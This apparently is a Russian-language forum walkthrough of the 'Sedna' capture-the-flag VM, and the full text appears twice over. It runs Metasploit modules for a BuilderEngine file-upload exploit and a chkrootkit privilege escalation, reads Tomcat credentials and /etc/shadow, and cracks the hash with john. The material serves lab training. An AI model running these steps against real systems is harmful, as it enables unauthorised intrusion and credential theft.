- 16.01.2016

- 1 399

- 4 156

Всем привет! В этой статье, я хочу показать взлом уязвимой виртуальной машины, в рамках CTF Challenge.

Итак, Hack the Sedna.

Качаем VM образ отсюда –

Открываем его в VM Ware и запускаем, в качестве атакующего хоста Kali Linux 2017.2

На скриншоте видно, по какому адресу находится уязвимая VM, просканируем для начала порты:

> nmap –sV –A 172.16.0.146

Результатом будет много информации:

Дальше было предпринято несколько попыток сканирования и брута, но ощутимых результатов они не принесли. Сразу скажу, что при сканировании с помощью nikto, он обнаруживает файл license.txt где и скрыта подсказка.

Вот собственно и она:

Если пойти в Google по этому слову, то одна из первых ссылок укажет нам на эксплоит, до этого, о существовании друг друга мы с ним не знали - BuilderEngine Arbitrary File Upload Vulnerability and execution.

Этот модуль использует уязвимость, найденную в BuilderEngine 3.5.0 через elFinder 2.0. Плагин jquery-file-upload имеет возможность загрузки вредоносного файла, что приведет к произвольному выполнению удаленного кода в контексте веб-сервера.

Запускаем Metasploit Framework:

> msfconsole

> use exploit/multi/http/builderengine_upload_exec

> show targets

> set target 0 (Выбираем таргет)

Смотрим опции и указываем целевой хост:

> show options

> set rhost 172.16.0.146

> exploit

Если все прошло успешно, то получаем активную сессию meterpreter:

В директории /var/www – находим флаг.



Дальнейшие поиски привели меня в директорию /etc/chkrootkit/, где любопытным оказался файл README, читаем его:

> cat README

Опять, топаем в Google, за информацией о chkrootkit и как его наличие в системе, может нам помочь.

Chkrootkit - представляет собой сканер, который по тем или иным признакам поиска, отслеживает наличие руткита в локальной системе. Программа имеет несколько модулей, для поиска руткитов и других небезопасных объектов:

· chkrootkit - проверка системы.

· ifpromisc - обнаружение режима захвата пакетов.

· chklastlog - обнаружение факта удаления записей из файла lastlog.

· chkwtmp - то же, из файла wtmp.

· chkproc - обнаружение следов трояна (LKM).

· strings - поиск и замена текстовых строк.

А, погуглив еще немного, можно найти информацию о модуле Metasploit - Chkrootkit - Privilege Escalation (Metasploit)

Chkrootkit до версии 0.50 будет запускать любой исполняемый файл с именем / tmp / update с правами root, что позволяет осуществить тривиальную эскалацию привилегий. WfsDelay настроен на период 24 часа, так как, по умолчанию, с такой частотой выполняется проверка chkrootkit.

Нам все подходит, версия нашего Chkrootkit, 0.49, значит должна успешно про эксплуатироваться.

Сворачиваем активную сессию и активируем Chkrootkit - Privilege Escalation:

> background

> use exploit/unix/local/chkrootkit

> show targets

> show options (можно оставлять все по умолчанию, кроме параметра – сессия)

> set session 1

Затем запускаем эксплоит, немного ждем, затем:

> sessions

Выберем вторую сессию и осмотримся:

> session –I 2

> pwd

> ls –l

> cat flag.txt (забираем второй флаг)

Теперь мы root, продолжим ковыряния VM. В папке /etc/tomcat7 в файле tomcat-users.xml

Можно обнаружить логин и пароль от Tomcat7. Tomcat — контейнер сервлетов с открытым исходным кодом, разрабатываемый Apache Software Foundation. Реализует спецификацию сервлетов и спецификацию JavaServer Pages (JSP) и JavaServer Faces (JSF). Tomcat позволяет запускать веб-приложения, содержит ряд программ для самоконфигурирования.

Tomcat используется в качестве самостоятельного веб-сервера, в качестве сервера контента в сочетании с веб-сервером Apache HTTP Server, а также в качестве контейнера сервлетов в серверах приложений JBoss и GlassFish.

Используем полученные данные для доступа к tomcat:

> 172.16.0.146:8080/manager/html (по этому адресу находится административная панель)

Я полагаю, это и есть 3-ий пост эксплуатационный флаг.

Четвертый, и последний флаг, подсказку можно увидеть в директории:

> сd /etc

> сat shadow

Shadow и зачем он нужен:

Кроме имени (первое поле каждой строки) и хеша (второе поле) здесь также хранятся

· дата последнего изменения пароля,

· через сколько дней можно будет поменять пароль,

· через сколько дней пароль устареет,

· за сколько дней до того, как пароль устареет, начать напоминать о необходимости смены пароля,

· через сколько дней после того, как пароль устареет, заблокировать учётную запись пользователя,

· дата, при достижении которой учётная запись блокируется,

· зарезервированное поле.

Копируем хэш (это и есть последний флаг) и все остальное в отдельный файл на атакующем хосте:

Затем используем john с опцией –single для расшифровки хэша:

> john –single sedna.txt

Все флаги найдены. На этом все, спасибо за внимание.

Итак, Hack the Sedna.

Качаем VM образ отсюда –

Ссылка скрыта от гостей

Открываем его в VM Ware и запускаем, в качестве атакующего хоста Kali Linux 2017.2

На скриншоте видно, по какому адресу находится уязвимая VM, просканируем для начала порты:

> nmap –sV –A 172.16.0.146

Результатом будет много информации:

Дальше было предпринято несколько попыток сканирования и брута, но ощутимых результатов они не принесли. Сразу скажу, что при сканировании с помощью nikto, он обнаруживает файл license.txt где и скрыта подсказка.

Вот собственно и она:

Если пойти в Google по этому слову, то одна из первых ссылок укажет нам на эксплоит, до этого, о существовании друг друга мы с ним не знали - BuilderEngine Arbitrary File Upload Vulnerability and execution.

Этот модуль использует уязвимость, найденную в BuilderEngine 3.5.0 через elFinder 2.0. Плагин jquery-file-upload имеет возможность загрузки вредоносного файла, что приведет к произвольному выполнению удаленного кода в контексте веб-сервера.

Запускаем Metasploit Framework:

> msfconsole

> use exploit/multi/http/builderengine_upload_exec

> show targets

> set target 0 (Выбираем таргет)

Смотрим опции и указываем целевой хост:

> show options

> set rhost 172.16.0.146

> exploit

Если все прошло успешно, то получаем активную сессию meterpreter:

В директории /var/www – находим флаг.

Дальнейшие поиски привели меня в директорию /etc/chkrootkit/, где любопытным оказался файл README, читаем его:

> cat README

Опять, топаем в Google, за информацией о chkrootkit и как его наличие в системе, может нам помочь.

Chkrootkit - представляет собой сканер, который по тем или иным признакам поиска, отслеживает наличие руткита в локальной системе. Программа имеет несколько модулей, для поиска руткитов и других небезопасных объектов:

· chkrootkit - проверка системы.

· ifpromisc - обнаружение режима захвата пакетов.

· chklastlog - обнаружение факта удаления записей из файла lastlog.

· chkwtmp - то же, из файла wtmp.

· chkproc - обнаружение следов трояна (LKM).

· strings - поиск и замена текстовых строк.

А, погуглив еще немного, можно найти информацию о модуле Metasploit - Chkrootkit - Privilege Escalation (Metasploit)

Chkrootkit до версии 0.50 будет запускать любой исполняемый файл с именем / tmp / update с правами root, что позволяет осуществить тривиальную эскалацию привилегий. WfsDelay настроен на период 24 часа, так как, по умолчанию, с такой частотой выполняется проверка chkrootkit.

Нам все подходит, версия нашего Chkrootkit, 0.49, значит должна успешно про эксплуатироваться.

Сворачиваем активную сессию и активируем Chkrootkit - Privilege Escalation:

> background

> use exploit/unix/local/chkrootkit

> show targets

> show options (можно оставлять все по умолчанию, кроме параметра – сессия)

> set session 1

Затем запускаем эксплоит, немного ждем, затем:

> sessions

Выберем вторую сессию и осмотримся:

> session –I 2

> pwd

> ls –l

> cat flag.txt (забираем второй флаг)

Теперь мы root, продолжим ковыряния VM. В папке /etc/tomcat7 в файле tomcat-users.xml

Можно обнаружить логин и пароль от Tomcat7. Tomcat — контейнер сервлетов с открытым исходным кодом, разрабатываемый Apache Software Foundation. Реализует спецификацию сервлетов и спецификацию JavaServer Pages (JSP) и JavaServer Faces (JSF). Tomcat позволяет запускать веб-приложения, содержит ряд программ для самоконфигурирования.

Tomcat используется в качестве самостоятельного веб-сервера, в качестве сервера контента в сочетании с веб-сервером Apache HTTP Server, а также в качестве контейнера сервлетов в серверах приложений JBoss и GlassFish.

Используем полученные данные для доступа к tomcat:

> 172.16.0.146:8080/manager/html (по этому адресу находится административная панель)

Я полагаю, это и есть 3-ий пост эксплуатационный флаг.

Четвертый, и последний флаг, подсказку можно увидеть в директории:

> сd /etc

> сat shadow

Shadow и зачем он нужен:

Кроме имени (первое поле каждой строки) и хеша (второе поле) здесь также хранятся

· дата последнего изменения пароля,

· через сколько дней можно будет поменять пароль,

· через сколько дней пароль устареет,

· за сколько дней до того, как пароль устареет, начать напоминать о необходимости смены пароля,

· через сколько дней после того, как пароль устареет, заблокировать учётную запись пользователя,

· дата, при достижении которой учётная запись блокируется,

· зарезервированное поле.

Копируем хэш (это и есть последний флаг) и все остальное в отдельный файл на атакующем хосте:

Затем используем john с опцией –single для расшифровки хэша:

> john –single sedna.txt

Все флаги найдены. На этом все, спасибо за внимание.